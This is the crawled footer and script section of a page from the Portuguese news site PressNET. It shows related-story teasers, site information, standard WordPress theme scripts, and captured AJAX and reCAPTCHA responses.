            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2024/03/28/conheca-os-17-ministros-do-xxiv-governo-constitucional-sob-a-lideranca-de-luis-montenegro/"  rel="bookmark" class="td-image-wrap " title="Conheça os 17 ministros do XXIV Governo Constitucional sob a liderança de Luís Montenegro" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/03/montenegro-marcelo-rebelo-sousa-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2024/03/montenegro-marcelo-rebelo-sousa-100x70.jpg 100w, https://pressnet.pt/app/uploads/2024/03/montenegro-marcelo-rebelo-sousa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Conheça os 17 ministros do XXIV Governo Constitucional sob a liderança de Luís Montenegro" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/03/28/conheca-os-17-ministros-do-xxiv-governo-constitucional-sob-a-lideranca-de-luis-montenegro/"  rel="bookmark" title="Conheça os 17 ministros do XXIV Governo Constitucional sob a liderança de Luís Montenegro">Conheça os 17 ministros do XXIV Governo Constitucional sob a liderança...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-28T21:55:31+00:00" >March 28, 2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/11/16/acidente-faz-quatro-feridos-e-corta-circulacao-na-a1/"  rel="bookmark" class="td-image-wrap " title="Acidente faz quatro feridos e corta circulação na A1" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/11/noticia-31-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/11/noticia-31-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/11/noticia-31-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Acidente faz quatro feridos e corta circulação na A1" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/11/16/acidente-faz-quatro-feridos-e-corta-circulacao-na-a1/"  rel="bookmark" title="Acidente faz quatro feridos e corta circulação na A1">Acidente faz quatro feridos e corta circulação na A1</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-16T13:54:03+00:00" >November 16, 2018</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6972858110fa6
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"50741\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "50741" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[12.3,54.2],"today_humidity":74,"today_wind_speed":[5.5,3.4],"today_min":[12.3,54.2],"today_max":[12.3,54.2],"today_clouds":69,"current_unit":0,"forecast":[{"timestamp":1769115600,"day_name":"Thu","day_temp":[12,54],"owm_day_index":0},{"timestamp":1769126400,"day_name":"Fri","day_temp":[11,51],"owm_day_index":1},{"timestamp":1769212800,"day_name":"Sat","day_temp":[10,51],"owm_day_index":9},{"timestamp":1769299200,"day_name":"Sun","day_temp":[13,55],"owm_day_index":17},{"timestamp":1769385600,"day_name":"Mon","day_temp":[14,58],"owm_day_index":25},{"timestamp":1769472000,"day_name":"Tue","day_temp":[14,57],"owm_day_index":33}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[50741]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"50741":31}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Uek42yrrH4UmmZckNqzt9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769112965149');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>